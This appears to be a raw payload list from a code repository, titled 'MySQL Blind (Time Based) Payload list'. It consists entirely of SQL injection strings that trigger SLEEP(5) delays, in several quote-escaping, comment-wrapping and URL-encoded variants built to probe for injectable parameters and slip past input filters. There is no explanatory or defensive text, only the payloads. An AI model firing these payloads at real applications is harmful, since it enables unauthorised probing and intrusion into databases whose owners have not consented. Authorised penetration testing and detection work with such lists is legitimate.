 MySQL Blind (Time Based) Payload list:
0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
if(now()=sysdate(),sleep(5),0)
'XOR(if(now()=sysdate(),sleep(5),0))XOR'
'XOR(if(now()=sysdate(),sleep(5*1),0))OR'
if(now()=sysdate(),sleep(5),0)/"XOR(if(now()=sysdate(),sleep(5),0))OR"/
if(now()=sysdate(),sleep(5),0)/*'XOR(if(now()=sysdate(),sleep(5),0))OR'"XO
R(if(now()=sysdate(),sleep(5),0))OR"*/
if(now()=sysdate(),sleep(5),0)/'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR
(if(now()=sysdate(),sleep(5),0) and 5=5)"/
SLEEP(5)/*' or SLEEP(5) or '" or SLEEP(5) or "*/
%2c(select%5*%5from%5(select(sleep(5)))a)
(select(0)from(select(sleep(5)))v)
(SELECT SLEEP(5))
'%2b(select*from(select(sleep(5)))a)%2b'
(select*from(select(sleep(5)))a)
1'%2b(select*from(select(sleep(5)))a)%2b'
,(select * from (select(sleep(5)))a)
desc%2c(select*from(select(sleep(5)))a)
-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(5))A))
-1+or+1=((SELECT+1+FROM+(SELECT+SLEEP(5))A))
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)#
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)--
'+(select*from(select(sleep(5)))a)+'
(select(0)from(select(sleep(5)))v)%2f'+
(select(0)from(select(sleep(5)))v)+'"
(select(0)from(select(sleep(5)))v)%2f*'+
(select(0)from(select(sleep(5)))v)+'"+
(select(0)from(select(sleep(5)))v)+"*%2f
(select(0)from(select(sleep(5)))v)/*'+
(select(0)from(select(sleep(5)))v)+'"+
(select(0)from(select(sleep(5)))v)+"*/
',''),/*test*/%26%26%09sLeEp(5)%09--+